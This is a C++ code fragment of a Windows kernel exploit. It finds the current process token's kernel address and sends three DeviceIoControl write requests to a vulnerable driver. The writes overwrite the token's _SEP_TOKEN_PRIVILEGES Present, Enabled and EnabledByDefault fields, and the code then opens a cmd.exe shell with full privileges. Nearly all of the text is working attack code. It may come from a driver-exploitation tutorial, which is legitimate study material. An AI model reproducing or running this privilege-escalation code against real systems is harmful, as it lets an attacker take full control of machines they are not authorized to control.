// if it finds our process and the handle matches the current token handle we already opened, print it
if (handleInfo.UniqueProcessId == ::GetCurrentProcessId() && handleInfo.HandleValue == (USHORT)currentToken)
{
tokenAddress = (uint64_t)handleInfo.Object;
std::cout << "[+] Current token address in kernelspace is: 0x" << std::hex << tokenAddress << std::endl;
}
}
// allocate a variable set to 0
int field2 = 0;
/*
dt nt!_SEP_TOKEN_PRIVILEGES
+0x000 Present : Uint8B
+0x008 Enabled : Uint8B
+0x010 EnabledByDefault : Uint8B
We've added +1 to the offsets to ensure that the low bytes part are 0xff.
*/
// overwrite the _SEP_TOKEN_PRIVILEGES "Present" field in the current process token
Exploit exploit =
{
8,
0,
&field2,
(void *)(tokenAddress + 0x41)};
// overwrite the _SEP_TOKEN_PRIVILEGES "Enabled" field in the current process token
Exploit exploit2 =
{
8,
0,
&field2,
(void *)(tokenAddress + 0x49)};
// overwrite the _SEP_TOKEN_PRIVILEGES "EnabledByDefault" field in the current process token
Exploit exploit3 =
{
8,
0,
&field2,
(void *)(tokenAddress + 0x51)};
DWORD bytesReturned = 0;
success = DeviceIoControl(
device,
IOCTL_CODE,
&exploit,
sizeof(exploit),
nullptr,
0,
&bytesReturned,
nullptr);
if (!success)
{
std::cout << "[!] Couldn't overwrite current token 'Present' field. Error code: " << ::GetLastError() << std::endl;
return -1;
}
std::cout << "[+] Successfully overwritten current token 'Present' field!\n";
success = DeviceIoControl(
device,
IOCTL_CODE,
&exploit2,
sizeof(exploit2),
nullptr,
0,
&bytesReturned,
nullptr);
if (!success)
{
std::cout << "[!] Couldn't overwrite current token 'Enabled' field. Error code: " << ::GetLastError() << std::endl;
return -1;
}
std::cout << "[+] Successfully overwritten current token 'Enabled' field!\n";
success = DeviceIoControl(
device,
IOCTL_CODE,
&exploit3,
sizeof(exploit3),
nullptr,
0,
&bytesReturned,
nullptr);
if (!success)
{
std::cout << "[!] Couldn't overwrite current token 'EnabledByDefault' field. Error code:" << ::GetLastError() << std::endl;
return -1;
}
std::cout << "[+] Successfully overwritten current token 'EnabledByDefault' field!\n";
std::cout << "[+] Token privileges successfully overwritten!\n";
std::cout << "[+] Spawning a new shell with full privileges!\n";
system("cmd.exe");
return 0;
}


